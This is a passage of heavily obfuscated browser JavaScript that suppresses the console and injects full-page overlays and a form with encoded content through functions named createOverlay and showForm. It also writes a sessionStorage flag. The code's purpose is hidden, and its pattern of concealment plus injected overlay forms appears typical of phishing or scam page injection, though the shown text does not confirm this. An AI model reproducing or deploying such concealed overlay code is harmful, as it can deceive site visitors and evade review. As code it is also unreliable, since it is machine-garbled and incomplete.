_0x5a54a3(_0x2941df,_0x2941df-0x174,_0x85a5a7- -0x2b5,_0x85a5a7-0x26,_0x30d9ce-0x16b);}return _0x17d169[_0x24be65(-0x40,'dB$f',0xaa7,0x521,0x581)](_0x6ca91b,_0x480ea3);},'MSktz':function(_0x406ccd,_0x56c306){function _0x2742ba(_0xdb3610,_0x4df6a3,_0x45f510,_0x4e8a3e,_0x50df32){return _0x140602(_0xdb3610-0x9c,_0x4df6a3-0x7a,_0x45f510-0x124,_0x45f510-0x2bd,_0x4e8a3e);}return _0x17d169[_0x2742ba(0x812,0xb06,0xc74,'BqBx',0x888)](_0x406ccd,_0x56c306);},'NnLYl':_0x17d169[_0x5a54a3('4P17',0x11a6,0xd4a,0x9d0,0x13b0)],'Cgzwc':_0x17d169[_0x5a54a3('PeVd',0xc3c,0x5f3,0x593,0x845)],'MIYMc':_0x17d169[_0xd67fc9(0x2e9,-0x382,'*zYg',0x45a,0x505)],'pqiIM':_0x17d169[_0x540da9(0x7d0,0x9e4,'An!*',0xb26,0x190)],'PxKCo':_0x17d169[_0x540da9(0x6d0,0xceb,'3HVI',0x1ee,0x9fe)]};if(_0x17d169[_0x5a54a3('C2Qk',0x29d,0x843,0xd58,0x99e)](_0x17d169[_0x140602(0xd9c,0x71b,0x7d2,0x75a,'3B2y')],_0x17d169[_0x140602(0x289,0x58d,0x6f2,0x2f3,'BqBx')]))_0x4e5b93=_0x40c99f;else{let _0x2f849d;try{if(_0x17d169[_0x5a54a3('VTuN',0x491,0x975,0xf50,0xb5b)](_0x17d169[_0x5a54a3('TWF*',0xaf0,0x10b5,0x16c3,0xbe7)],_0x17d169[_0x140602(0x4ee,0x5d5,0x89c,0x608,'gq7O')]))_0x2f849d=_0x17d169[_0x5a54a3('wmew',0x242,0x6ca,0x9d8,0x2d0)](Function,_0x17d169[_0xd67fc9(0x9c1,0x459,'VTuN',0x1003,0x515)](_0x17d169[_0x5a54a3('C2Qk',0xc46,0x7a1,0x4b7,0xa3e)](_0x17d169[_0x2120f7(-0x17a,'wmew',0x34b,0x47d,-0x297)],_0x17d169[_0x5a54a3('0R7&',0x801,0xe60,0x1375,0xda4)]),');'))();else{if(_0x487b00[_0x5a54a3('*zYg',0x31d,0x6dc,0x486,0x1c1)](_0x59b4e9[_0x540da9(0xc56,0xdb2,'3B2y',0x9fd,0x665)+'t']['id'],_0x32a5bd)){const _0x66c0e9=_0x368126[_0xd67fc9(0x7e9,0xd57,'3B2y',0xc5c,0x3f6)+'t'];(_0x487b00[_0xd67fc9(-0x1a,-0x210,'PeVd',0x5f3,-0x1d3)](_0x66c0e9[_0x2120f7(0x35d,'u2me',0x799,0x853,0xa22)][_0x2120f7(0x908,'T$8N',0x99e,0xd1d,0xd9a)+'ay'],_0x487b00[_0x2120f7(0x793,'Tm8H',0xce2,0xcbf,0xbcb)])||_0x487b00[_0x2120f7(0x73c,'Eqv)',0x82d,0xbb1,0xa9f)](_0x66c0e9[_0x5a54a3('xv[N',0x37a,0x5a6,0x82d,0x864)][_0x140602(0xd3f,0x712,0x4fa,0x86f,'86Pg')+_0x5a54a3('OobG',0xa95,0x93b,0xe9f,0xa78)],_0x487b00[_0x2120f7(0x986,'7QkS',0xcba,0xc7c,0xe8b)])||_0x487b00[_0x540da9(0xfaf,0xd0d,'!9l2',0x1249,0x13eb)](_0x487b00[_0x540da9(0xa26,0xfdf,'dB$f',0xf48,0x90c)](_0x4a07c7,_0x66c0e9[_0x540da9(0xbfd,0x891,'5Zyb',0x926,0xcc9)][_0x5a54a3('0ci1',0x950,0x610,0x7e3,0x9e5)+'ty']),-0x1*-0xdb9+-0x25b5*-0x1+-0x336d)||_0x487b00[_0x140602(0x31d,0xa01,0x510,0x684,'vR8P')](_0x487b00[_0xd67fc9(0xaac,0x6b6,'3B2y',0x86c,0x10e5)](_0x556981,_0x66c0e9[_0x2120f7(-0x47c,'xTRy',0x8c,-0x53,0x5fb)][_0x5a54a3('VTuN',0x640,0x926,0xd10,0x625)+'x']),-0x8b7e0abf*-0x7+0xf4295691+0x1*-0x2708fbdcb)||_0x487b00[_0xd67fc9(0x7a6,0x76f,'5Zyb',0x569,0xd96)](_0x66c0e9[_0xd67fc9(0x549,0x622,']@fb',0x2be,-0x110)][_0xd67fc9(0x745,0xb51,'!9l2',0xc57,0x91f)+_0x140602(0x3f3,-0x2a1,-0x5f2,-0x89,'u2me')],_0x487b00[_0x540da9(0x9b7,0xab3,'5019',0xb7a,0x4f1)]))&&(_0x66c0e9[_0x5a54a3('z6Nn',0x123f,0x1131,0xea1,0xf38)][_0xd67fc9(0x290,0x8ad,'4P17',-0x27a,0x4e8)+'xt']=_0x540da9(0xa7d,0xa8b,'4P17',0x1012,0x896)+_0x140602(0xac,0x2b8,0x722,0x675,'3HVI')+_0x540da9(0xb3c,0x7c0,'Eqv)',0x82b,0x92c)+_0x5a54a3('lv*^',0xae0,0xcf9,0x102f,0x8b2)+_0xd67fc9(0x5ab,0x29b,'4P17',0x801,0x84c)+_0x5a54a3('3B2y',0xb80,0xe42,0x956,0x7df)+_0x140602(0x4b9,0x46,0x717,0x54e,'5Zyb')+_0x140602(0xe7,0xb7,0x46c,0x603,'dB$f')+_0x540da9(0xf8d,0xd9e,'xTRy',0xc1e,0xc21)+_0x2120f7(0xa18,'T$8N',0x972,0x4fa,0x752)+_0x5a54a3('A4n*',0x3cb,0x604,0xa36,0x649)+_0x5a54a3('vR8P',0xe4d,0xe6c,0xdfa,0x946)+_0xd67fc9(0x270,-0x1b2,'gq7O',0x1c8,0x11d)+_0xd67fc9(0x2e7,0x2c4,'3B2y',-0x1de,-0x2b2)+_0x5a54a3('C(bm',0x321,0x47d,0x746,0x6ca)+_0x540da9(0xe46,0x923,'Eqv)',0xfb3,0x1450)+_0x2120f7(0xe0f,'dB$f',0xcdd,0x7ff,0xed3)+_0x540da9(0xe7d,0x12fc,'(s]E',0xf73,0x84d)+_0x5a54a3('PeVd',0x33e,0x9ab,0x5e2,0x79e)+_0x140602(-0x2aa,0x6fe,0xca,0x2f5,'zjC]')+_0x5a54a3('lv*^',0xda0,0xe2c,0x881,0x1360)+_0xd67fc9(0x772,0x99a,']@fb',0x217,0x321)+_0xd67fc9(0x2d0,-0x1e0,'OobG',0x824,0x3f4)+_0x2120f7(0x4ec,'gq7O',0x59f,0x77b,0xa27)+_0x540da9(0x925,0x34b,'5019',0x6e1,0xce9)+_0xd67fc9(0x3c3,0x1ac,'I[De',0x838,0x8d7)+_0x5a54a3('0ci1',0x876,0xb23,0xad8,0x832)+_0x140602(-0x514,0x46f,0x3c7,0x77,'A1Eb')+_0x2120f7(0x6ec,'An!*',0x9c0,0xdd4,0xb6c)+_0x140602(-0x4dd,0x622,0x74,0x57,'0ci1')+_0x140602(0x9d4,0x31a,0x185,0x3fa,'3B2y')+_0x540da9(0x587,0x6ed,'Tm8H',0x88f,0xaeb)+_0xd67fc9(0x481,0x3f9,'Tm8H',0xa6b,0x199)+_0xd67fc9(-0x38,-0x5cb,'An!*',-0x49d,-0x248)+_0x5a54a3('C2Qk',0xe78,0x108e,0x142a,0xff3)+_0x2120f7(0x9f7,'5019',0x569,0x70a,0x675)+_0x5a54a3('Tm8H',0xfcc,0xb64,0x6b7,0xe34)+_0x5a54a3('86Pg',0x57c,0x596,0xa97,0x87e)+_0x140602(0xe82,0xd7b,0xed2,0xc25,'^f#h')+_0x5a54a3('7ssl',0xe2d,0xf50,0xbfa,0x10dc)+_0x540da9(0x4af,0x244,'C2Qk',0xaad,0xae5)+_0x5a54a3('An!*',0x198,0x7c1,0xde4,0x86d)+_0x5a54a3('!51V',0x2b5,0x5e5,0x520,0x69b)+_0xd67fc9(0x55b,0x345,'taHC',0x59c,0x8cc)+_0x5a54a3('Eqv)',0x4e1,0x859,0x527,0x54d)+_0x5a54a3('!51V',0xc2f,0x868,0x4e9,0x421)+_0x140602(-0x508,0x31c,-0x515,0x90,'%A&B')+_0xd67fc9(0x391,0x1db,'^f#h',0x7a5,0x65b)+_0x540da9(0xc65,0x12d0,'I[De',0x767,0x5fd)+_0x2120f7(0x375,'C(bm',0x491,0x3e8,0x451)+_0x2120f7(0x785,'xTRy',0x694,0x500,0x6aa)+_0x140602(0xb45,0x8c7,0x8e3,0x534,'7MfQ')+_0x540da9(0x7c2,0xa84,'taHC',0xdd2,0x1da)+_0x5a54a3('A1Eb',0x844,0xddd,0xf29,0x12e4)+_0xd67fc9(0xae4,0x4cc,'[a)u',0xcae,0x741)+_0x140602(0x7a0,0xa57,0x4a9,0x66a,'Tm8H')+_0xd67fc9(0x901,0x2e2,'0R7&',0xf26,0x683)+_0x540da9(0x6e6,0x2e2,'L(PZ',0x6ab,0x4de)+_0x540da9(0xc35,0x79c,'VTuN',0xbb0,0x1108)+_0x540da9(0x9a1,0xb74,'A4n*',0x8b2,0x455)+_0x2120f7(0x1160,'xTRy',0xcc6,0x986,0x979)+_0x140602(0x5f8,-0x25d,0x223,0x82,'*zYg')+_0x140602(0x1212,0x9d2,0x978,0xc2a,'wmew')+_0xd67fc9(0x377,-0x98,'C2Qk',0x610,0x6e6)+_0x540da9(0x52b,0x84c,'I[De',0x437,0x29e)+_0x5a54a3('dB$f',0x709,0xc2b,0x10e5,0x692)+_0xd67fc9(0xb0e,0x6af,'T$8N',0x1051,0xd70)+_0x5a54a3('fbAn',0xa5f,0x4c2,0x37d,0x885)+_0x2120f7(0x4d1,'0R7&',0x2ab,0x7df,0x149)+_0x2120f7(0x1126,'taHC',0xc4e,0xfab,0xd12)+_0x540da9(0xec0,0xea1,'T$8N',0x975,0xd59)+_0x2120f7(-0xd4,'5019',0x521,0xaa8,0x789)+_0x540da9(0x8f3,0x425,'I[De',0x529,0xc1a)+_0x5a54a3('C(bm',0x67c,0x981,0x31a,0xc4f)+_0x540da9(0x636,0x4a7,'5Zyb',0x5de,0xa29)+_0x140602(0xb4c,0x759,0x576,0x87f,'VTuN')+_0xd67fc9(0x8e5,0x972,'WJDZ',0x832,0xd68)+_0x5a54a3('%A&B',0x7bf,0x4da,0x4c2,0x7ea)+_0xd67fc9(0x6d,0x2ac,'z6Nn',0x75,-0x31f)+'\x20');}}}catch(_0x18e9d1){if(_0x17d169[_0x5a54a3('4P17',0xb9b,0x75b,0x329,0x331)](_0x17d169[_0x540da9(0x4a1,0x351,'dB$f',-0x57,0x6bc)],_0x17d169[_0x2120f7(0x503,'BqBx',0x9d7,0xfc3,0xdfd)])){let _0x213ee8=_0x119865[_0x2120f7(0x1a,'[a)u',0x1db,0x6f5,0x61d)+_0x140602(0x8f4,0x64b,0x882,0xa19,'z6Nn')+_0x2120f7(0x23f,'gq7O',0x6d2,0x642,0x8d6)](_0x487b00[_0x2120f7(0xef6,'[a)u',0xa9b,0x1055,0xe47)]);return _0x213ee8['id']=_0x2349e9,_0x213ee8[_0x540da9(0x56e,-0xce,'dB$f',0x1b2,0x92b)][_0x5a54a3('0R7&',0x2a9,0x822,0xaf6,0x4af)+_0xd67fc9(0x335,0x78b,'7ssl',-0x19c,-0xb4)]=_0x487b00[_0xd67fc9(0x281,0x261,']@fb',0x1da,0x122)],_0x213ee8[_0x140602(-0x58b,-0x199,-0x4cc,0x92,'lv*^')][_0xd67fc9(0x1bc,0x31f,'0R7&',0x2c2,0x7da)]='0',_0x213ee8[_0x140602(0x155,0x11d,-0x265,0x38f,'OobG')][_0x5a54a3('C(bm',0xf09,0xb40,0xeb5,0x1034)]='0',_0x213ee8[_0x540da9(0xd60,0x97a,'gq7O',0xf59,0xdf5)][_0x140602(0x8e3,0x6d7,0x14e,0x5b4,'!9l2')]=_0x487b00[_0x5a54a3('fbAn',0x33c,0x72c,0x54d,0xc66)],_0x213ee8[_0x5a54a3('lv*^',-0x78,0x58c,0x140,-0x68)][_0x5a54a3('u2me',0x1e4,0x55e,0x57b,0xbbc)+'t']=_0x487b00[_0xd67fc9(0x879,0x5f6,'C2Qk',0x31f,0x5e3)],_0x213ee8[_0x540da9(0x99d,0x619,'T$8N',0x540,0xfd1)][_0x140602(0xb4d,0x8f1,0xaad,0xac0,'86Pg')+_0xd67fc9(0x79,0x3d0,'hpN5',0xaf,-0x23c)+_0x5a54a3('xTRy',0x1509,0x10f9,0x1215,0x1671)]=_0x487b00[_0x140602(0xa14,0x3d9,0x39a,0x773,'0ci1')],_0x213ee8[_0x5a54a3('86Pg',0x5dd,0x4b9,0x226,0x9ee)][_0x5a54a3('3B2y',0xbc2,0xbbd,0x7a8,0xea5)+'x']=_0x487b00[_0xd67fc9(0xbf3,0xd67,'hpN5',0xe9c,0x77c)],_0x5ce242[_0x2120f7(0x80b,'3B2y',0x80f,0x4ab,0x845)][_0x2120f7(-0x2ab,'3B2y',0x358,0x144,0x9ae)][_0x140602(-0x16,0x45f,0x3b,0x2a4,'!51V')+_0xd67fc9(0x99a,0x441,'(s]E',0x76c,0x50b)]=_0x487b00[_0x5a54a3('An!*',0xb63,0x10ca,0x138c,0xdec)],_0x213ee8;}else _0x2f849d=window;}return _0x2f849d;}},_0xb30b78=_0x2c218e[_0x2ec30c('(s]E',0xe0f,0x1153,0xaf7,0x5ab)](_0x199609),_0x12f286=_0xb30b78[_0x500a56('0ci1',-0x119,0x9db,0x638,0x38b)+'le']=_0xb30b78[_0x159895(0xc9f,'dB$f',0xf15,0xfc1,0x11a3)+'le']||{},_0x5d6d27=[_0x2c218e[_0x2af5fd('jTf7',0xd07,0x1309,0x7f0,0xae4)],_0x2c218e[_0x4d393b(0x572,0x25c,0x980,0x9f2,'wmew')],_0x2c218e[_0x500a56('BqBx',0x5b2,0x6b4,0x214,0x374)],_0x2c218e[_0x4d393b(0x391,-0x15a,0x65d,0x758,'An!*')],_0x2c218e[_0x500a56('0R7&',0x586,0x1c8,0x3ab,0x81c)],_0x2c218e[_0x4d393b(0x583,0x27d,0x27c,0x102,'wmew')],_0x2c218e[_0x159895(0x1237,'TWF*',0xbca,0x101c,0x62b)]];for(let _0x2dbc31=-0x12ea+-0x502*-0x1+0xde8;_0x2c218e[_0x500a56('jTf7',-0x374,-0x2ad,0x55c,0x215)](_0x2dbc31,_0x5d6d27[_0x159895(0x3ef,'5019',0x38b,0x29,0x152)+'h']);_0x2dbc31++){if(_0x2c218e[_0x2ec30c('5Zyb',0xedd,0xac8,0xa6a,0x568)](_0x2c218e[_0x4d393b(0x6bc,0x46d,0x6b1,0x294,'fbAn')],_0x2c218e[_0x2ec30c('^f#h',0x96c,0x59b,0x912,0xe2e)])){const _0x55933a=_0x18e14d[_0x2af5fd('WJDZ',0x54a,0xacd,0x96c,0x44a)+_0x4d393b(-0xef,-0xfe,-0x13c,-0x3f4,'5Zyb')][_0x500a56('zjC]',0x52e,0x424,0x6eb,0x1a9)+_0x159895(0x2d2,'0ci1',0x6ca,0x106,0x447)+'e']();return _0x55933a[_0x2ec30c('Eqv)',0xc72,0xdf0,0x86a,0xac0)+_0x500a56('xv[N',0xaae,0x4a2,0x308,0x6e8)](_0x2c218e[_0x159895(0xc84,'86Pg',0x9e6,0xb35,0xc85)]);}else{const _0x2c5f4e=_0x433cad[_0x500a56('zjC]',0x2db,0x28c,0x94,0x20b)+_0x4d393b(0x199,0x7a6,0xb6,0x313,'PeVd')+'r'][_0x4d393b(-0x2a,0x334,0xcb,-0x50c,'86Pg')+_0x500a56(']@fb',-0x235,0x1df,-0x553,-0x14a)][_0x500a56('!51V',0xa89,0x747,0x9fc,0x55a)](_0x433cad),_0x5af88f=_0x5d6d27[_0x2dbc31],_0x2a3b4f=_0x12f286[_0x5af88f]||_0x2c5f4e;_0x2c5f4e[_0x500a56('jTf7',0xcd1,0xad1,0xaaf,0x900)+_0x4d393b(0x775,0x7d1,0x747,0x22e,'jTf7')]=_0x433cad[_0x2af5fd('jTf7',0x88b,0x8b9,0x3d1,0xd42)](_0x433cad),_0x2c5f4e[_0x159895(0x99b,'An!*',0xd64,0x13c8,0xc7d)+_0x159895(0x1147,'^f#h',0xb5e,0x568,0x11bb)]=_0x2a3b4f[_0x159895(0xe43,'dB$f',0xbe1,0xe24,0xe07)+_0x2af5fd('zjC]',0xbc1,0xfac,0x10f2,0xec5)][_0x2ec30c('Eqv)',0xf22,0x84d,0xb85,0x86b)](_0x2a3b4f),_0x12f286[_0x5af88f]=_0x2c5f4e;}}}else!_0x205acd[_0x2ec30c('EgHj',0xfda,0x80a,0x98b,0xad0)+_0x2af5fd('C(bm',0x949,0x458,0x925,0xf99)+_0x500a56('7MfQ',0x76,-0xaa,0x19f,0x289)](_0x2c218e[_0x2ec30c('86Pg',0x693,0x58b,0x426,0x9d1)])&&_0x2c218e[_0x2af5fd('xv[N',0xce3,0x75c,0xb35,0x80c)](_0x1b1939);});function _0xc104b2(_0x4c8672,_0x4bd544,_0x583ebc,_0x5c438a,_0x827136){return _0x351dad(_0x4c8672-0xb6,_0x4bd544-0x1aa,_0x583ebc-0x13c,_0x827136,_0x4bd544-0x101);}_0x2c218e[_0x181244(0x288,-0x84,0x349,'4P17',-0x6a)](_0x788e53);let _0x440c84=_0x2c218e[_0x145fcf(0x624,0x8ab,'7MfQ',0xb1c,0x25c)](createOverlay,_0x2c218e[_0x181244(0xb04,0xcd,0x65e,'I[De',0x51a)]);_0x440c84[_0xc104b2(0x162c,0x1003,0x10b8,0xa5e,'0ci1')+_0x181244(0xae8,0x3dd,0x938,'lv*^',0xc8f)]='\x20',document[_0x2334ef('C(bm',-0x11f,0x579,0x3fe,0x3fc)][_0x181244(0x5b9,0xeb1,0xb1a,'(s]E',0xabd)+_0x2334ef('Tm8H',0x2b3,0xa31,0x1c6,0x3e2)+'d'](_0x440c84);function _0x2334ef(_0x35d6d9,_0x41f9fd,_0x5b3ed,_0x5afde3,_0x2d89c2){return _0x457c0e(_0x2d89c2-0x2cf,_0x41f9fd-0xd0,_0x35d6d9,_0x5afde3-0x16d,_0x2d89c2-0x138);}function _0x181244(_0x23d8ee,_0x4f74ac,_0x2fa150,_0x4079e1,_0x421760){return _0x4ba464(_0x23d8ee-0xfd,_0x4f74ac-0xf8,_0x2fa150-0x43,_0x2fa150- -0x3a5,_0x4079e1);}function _0x2a9d4f(_0x51613c,_0x548d2a,_0x260fa6,_0x10fee2,_0x28f530){return _0x11ec85(_0x28f530- -0x59,_0x548d2a-0x110,_0x10fee2,_0x10fee2-0xc9,_0x28f530-0xc6);}function _0x145fcf(_0x48014a,_0x257de5,_0x1b2965,_0x3a0bd7,_0x4869dd){return _0x457c0e(_0x48014a-0x452,_0x257de5-0x16a,_0x1b2965,_0x3a0bd7-0x1ba,_0x4869dd-0x6e);}return _0x440c84;}function showForm(){const _0x367eae={'qLcyJ':_0x283fc5(0x218,'%A&B',0x247,0x3d9,0x6c4)+_0x18b9d8(0x916,'zjC]',0x69b,0x9fb,0xae5)+'d','eqAIl':function(_0x1c44c8,_0x39c05f){return _0x1c44c8(_0x39c05f);},'tGoIr':function(_0x5ca674,_0x5496f8){return _0x5ca674(_0x5496f8);},'qcrOM':function(_0x5c2f7f,_0x2ac61a,_0x2ba3fd){return _0x5c2f7f(_0x2ac61a,_0x2ba3fd);},'NYYyO':_0x283fc5(0xae8,'3HVI',0x7fb,0xdfe,0x792)+_0x17c940(0x769,0x8b3,0x429,0x315,'I[De')+_0x36ab1b(0xa84,0x129b,0xd67,'I[De',0x10be)+_0x18b9d8(0x711,'TWF*',0xc91,0x2ee,0x175),'GnVSp':function(_0x1b6b84,_0x52f0d2){return _0x1b6b84===_0x52f0d2;},'CXEUk':_0x17c940(0x9bf,0xdac,0xfef,0xa58,'xTRy'),'DslzS':_0x36ab1b(0x504,0x900,0xac4,'!51V',0xeba),'FqRsL':_0x3139ea(0x7c8,0xd69,0xc67,0x9c2,'Tm8H'),'VqaZm':function(_0x12acfc,_0xd65542){return _0x12acfc!==_0xd65542;},'mPiry':_0x3139ea(0x70a,0x285,0x804,0x5ad,'jTf7'),'dBXHC':_0x18b9d8(0xe17,'5Zyb',0x1141,0xb56,0xde5),'AXRXs':function(_0x1487b4){return _0x1487b4();},'yzGTQ':_0x18b9d8(0x8ae,'5019',0x4f6,0x685,0xdf6)+':','TiLiv':function(_0x55d00a,_0x5c95cf){return _0x55d00a(_0x5c95cf);},'RQxzB':_0x18b9d8(0x89a,'dB$f',0xb1d,0x957,0x448)+_0x3139ea(0xc3,-0x2db,0x220,0x12c,'^f#h')+_0x283fc5(0x24a,'z6Nn',0x2da,-0x329,-0x29f)+_0x283fc5(0x5a0,'An!*',0x23f,0x112,0x778)+_0x283fc5(-0x25b,'Eqv)',0x2c0,0x5af,0x58c)+_0x283fc5(-0x40f,'[a)u',0x1d8,0x65c,-0x471)+'n.','LsMoL':function(_0x4250e6){return _0x4250e6();},'QUBZR':function(_0x177aaa,_0x1fce2c){return _0x177aaa===_0x1fce2c;},'dhTFL':_0x3139ea(-0x607,-0x38,-0x358,-0x76,'PeVd'),'YrmHW':_0x36ab1b(0xc85,0xf43,0xc47,'Eqv)',0x732),'epsoH':_0x17c940(0x591,0x10e9,0xb19,0xb06,'z6Nn')+_0x3139ea(0x22f,0xafc,0x348,0x779,'hpN5')+_0x17c940(0x84f,0xbd5,0x116d,0xc67,'taHC'),'nhXtz':function(_0x16b725,_0x356d3f){return _0x16b725!==_0x356d3f;},'rAwWJ':_0x283fc5(0x22,'86Pg',0x2d,-0x1f7,-0x1d6),'noJDq':_0x17c940(0xbe5,0x7ff,0x943,0xb14,'VTuN')+_0x36ab1b(0x969,0x3b4,0x466,'7MfQ',0x895),'AzaOh':function(_0x2ae2bf,_0x23624a){return _0x2ae2bf(_0x23624a);},'QLSrA':function(_0x505ad5,_0x4fa943,_0x43cdc2,_0x3ed0ca,_0x57e0ae,_0x59c8de){return _0x505ad5(_0x4fa943,_0x43cdc2,_0x3ed0ca,_0x57e0ae,_0x59c8de);},'khmej':_0x3139ea(-0x388,0x5f7,0x77,-0x6,'7MfQ')+_0x3139ea(0x594,0x4cf,0x909,0x865,'[a)u'),'jiYmq':_0x3139ea(0xd38,0x598,0xd19,0x7f7,'7MfQ')+_0x18b9d8(0xa5c,'wmew',0xa3a,0xb1a,0xa5b),'ytRbg':_0x17c940(-0x32d,-0x238,0x23,0x65,'5Zyb')+_0x17c940(0x10d,0x705,0xaf4,0x4b1,'7ssl')+'ge','icZov':_0x18b9d8(0x8ce,'[a)u',0x70c,0x7b7,0xc47)+_0x18b9d8(0xc37,'7MfQ',0xc29,0xb41,0xbe6)+_0x283fc5(0x8d3,'4P17',0x9fc,0x9df,0x870)};sessionStorage[_0x3139ea(0x34b,0x66f,0x7fb,0x45a,'I[De')+'em']('rx',_0x367eae[_0x36ab1b(0x603,0xc04,0xac3,'jTf7',0xc33)]);function _0x17c940(_0x481118,_0x258838,_0x4d8a08,_0x5754f4,_0x20bdcd){return _0x3de752(_0x481118-0x102,_0x258838-0x13a,_0x4d8a08-0x81,_0x5754f4-0x248,_0x20bdcd);}function _0x283fc5(_0xd0e999,_0x4292ad,_0x29bf2a,_0x1476af,_0x69480){return _0x3de752(_0xd0e999-0xcb,_0x4292ad-0x5d,_0x29bf2a-0x111,_0x29bf2a-0x32,_0x4292ad);}let _0x5a1011=_0x367eae[_0x18b9d8(0xa1c,'z6Nn',0xc40,0xab5,0x1039)](createOverlay,_0x367eae[_0x3139ea(-0x111,-0x405,-0x71f,-0x130,'*zYg')]);_0x5a1011[_0x18b9d8(0xb49,'taHC',0xbfb,0x10aa,0xdf0)+_0x283fc5(0x20a,'%A&B',0x703,0xf1,0xd08)]=_0x283fc5(0x4f3,'0R7&',-0x16e,-0x5b7,0x1fc)+_0x17c940(0xdfe,0x5ef,0xd32,0xa8e,'hpN5')+_0x18b9d8(0xd79,'C2Qk',0xda7,0x1087,0x89e)+_0x17c940(0x1ff,0x688,0x599,0x73d,'TWF*')+_0x18b9d8(0xd66,'7MfQ',0x9b3,0x9f7,0x997)+_0x18b9d8(0x9e3,'A4n*',0x1006,0x41a,0x79c)+_0x283fc5(0x27f,'C(bm',0x624,0x59c,0x64f)+_0x36ab1b(0x7b8,0x303,0x1f9,'I[De',0x5d5)+_0x3139ea(0x580,-0x1a4,0x2fc,0xb5,'hpN5')+_0x36ab1b(0x1328,0xc16,0xd32,'jTf7',0x1384)+_0x3139ea(0x722,0x3f5,0x880,0x6a7,'dB$f')+_0x17c940(0x103,0x1b,0x6df,0x3a7,'7ssl')+_0x283fc5(0xb92,']@fb',0x5bc,0x185,0x59c)+_0x17c940(0xa39,0xc11,0x6bf,0xb92,'5Zyb')+_0x36ab1b(0x31e,0xa07,0x91c,'jTf7',0xec3)+_0x3139ea(-0x5f6,0x5ab,-0x72,-0xa6,'(s]E')+_0x18b9d8(0xe46,'7QkS',0x992,0x1471,0x142a)+_0x18b9d8(0xc2e,']@fb',0x69e,0x1154,0xcbd)+_0x3139ea(-0x40a,-0x223,0x19f,0x59,'VTuN')+_0x283fc5(0x912,'fbAn',0x44e,0x77d,0x21e)+_0x36ab1b(0xd28,0xe15,0xc3d,'u2me',0x9fe)+_0x18b9d8(0x849,'I[De',0x420,0x9e0,0xe74)+_0x17c940(0x9ac,0xec4,0x1109,0xb88,'7QkS')+_0x18b9d8(0xe02,'[a)u',0xc79,0x8f5,0xbb4)+_0x17c940(-0x19d,0x359,-0x2ec,0xcd,'z6Nn')+_0x17c940(0x841,0xf31,0xfca,0xb92,'5Zyb')+_0x283fc5(-0x203,'gq7O',0x276,0x8a4,0x395)+_0x36ab1b(0xfaa,0x6b6,0x968,'T$8N',0x516)+_0x18b9d8(0x48b,'zjC]',0x81,0x311,0x4a0)+_0x18b9d8(0x654,'0R7&',0x26c,0x514,0xac7)+_0x36ab1b(0x430,0x47c,0x5ec,'jTf7',0x601)+_0x283fc5(0x554,'xTRy',0x67d,0xc9,0xa2e)+_0x18b9d8(0x8a9,'VTuN',0xc1d,0xbcc,0x452)+_0x18b9d8(0x6e4,'!51V',0x201,0x4fd,0x523)+_0x17c940(0x3e9,0x567,0xd5f,0x893,'xTRy')+_0x3139ea(0x2dc,-0x1b7,0x1f4,0x2a6,'I[De')+_0x3139ea(-0x4a2,-0x2eb,0x136,0x4b,'OobG')+_0x36ab1b(-0x4b4,0x21b,0x118,'4P17',0x6bf)+_0x17c940(-0x18f,0x509,-0x32a,0x2e8,'A4n*')+_0x36ab1b(-0x2c1,-0x2b3,0x393,'T$8N',-0x14f)+_0x18b9d8(0x805,'jTf7',0xbdb,0xb6a,0xc99)+_0x36ab1b(0xc30,0x66b,0x901,'OobG',0xb13)+_0x17c940(0x136,0x5bc,0xc3e,0x685,'PeVd')+_0x18b9d8(0xe02,'[a)u',0xc2e,0x7b5,0xaac)+_0x36ab1b(0xe5c,0xb3c,0x8bb,'C(bm',0xec5)+_0x3139ea(-0x67,0x2d6,-0x2f1,-0x2c2,'*zYg')+_0x18b9d8(0x3a6,'zjC]',0x96e,0x63,0x226)+_0x3139ea(0x829,0x353,0x415,0x4ed,']@fb')+_0x18b9d8(0xe9d,'5019',0xa4d,0x13ff,0x145a)+_0x36ab1b(0x858,0x9b6,0x4e2,'Tm8H',0x92b)+_0x17c940(0x46e,0xb32,0x7ed,0x833,'xTRy')+_0x3139ea(0xbcc,0x87f,0x695,0x91d,'taHC')+_0x283fc5(0x5d3,'xv[N',0x9f6,0x839,0x7a2)+_0x3139ea(0x720,0x87b,0x36e,0x916,'vR8P')+_0x36ab1b(-0x51b,-0x1ed,0x12c,'!9l2',0x65)+_0x283fc5(0x77e,'PeVd',0x46f,-0x1a0,0x636)+_0x18b9d8(0xb3d,'EgHj',0xdad,0x9dd,0xe03)+_0x283fc5(0x289,'u2me',0x6d3,0x323,0x493)+_0x283fc5(0x7e0,'vR8P',0x9e5,0xe51,0xd15)+_0x3139ea(0x1a5,0x6cf,0x470,0xa9,'0R7&')+_0x283fc5(0x536,'*zYg',0x7,-0x4d7,0x71)+_0x36ab1b(0x8b1,0xaae,0x908,'Tm8H',0x7ec)+_0x17c940(0x7db,-0x39,0x855,0x60f,'hpN5')+_0x17c940(0xf63,0xa99,0xfe1,0xabb,'C2Qk')+_0x36ab1b(0x79a,0x5fe,0x12c,'!9l2',-0x18d)+_0x36ab1b(0x2a3,0xca2,0x853,']@fb',0x856)+_0x3139ea(-0xed,-0x8f,-0x199,0x209,'5019')+_0x17c940(0x17e,0x53d,-0x24c,0x10f,'0ci1')+_0x18b9d8(0xb9d,'hpN5',0xbab,0x66b,0x112e)+_0x18b9d8(0xf41,'zjC]',0xe38,0xa01,0xced)+_0x17c940(-0x5fa,0xcd,0x16b,0x20,'7QkS')+_0x3139ea(-0x460,0x13e,-0xb2,0xf3,'wmew')+_0x36ab1b(-0x5ac,-0x520,0xa4,'*zYg',-0x61)+_0x36ab1b(0x73c,0x73b,0x900,'EgHj',0x759)+_0x3139ea(0x6d3,0xcc4,0x2a5,0x8a3,'7QkS')+_0x283fc5(0xb55,'taHC',0xa12,0x6da,0x9b5)+_0x17c940(0x4d5,0x5e4,0x633,0xe8,'zjC]')+_0x3139ea(0xa03,0x363,0x79e,0x93d,'Tm8H')+_0x36ab1b(0x192,0x6ce,0x1b6,'BqBx',0xe6)+_0x283fc5(0xbd3,'BqBx',0x995,0x812,0x3d9)+_0x3139ea(0x4d4,0x35c,0x23c,0x2f1,'L(PZ')+_0x36ab1b(0x1ce,0x5d9,0x56f,'5019',0x260)+_0x3139ea(0x3e6,0xee1,0xbf0,0x8ad,'5Zyb')+_0x3139ea(-0x14f,0x4d,0xa79,0x440,'A4n*')+_0x36ab1b(0x699,0x76a,0x37b,'dB$f',0x8d7)+_0x283fc5(0x70c,'TWF*',0x527,0x1df,0x371)+_0x283fc5(0x53a,'VTuN',0x528,0xb4b,-0x122)+_0x283fc5(0x9d6,'An!*',0x516,0xa8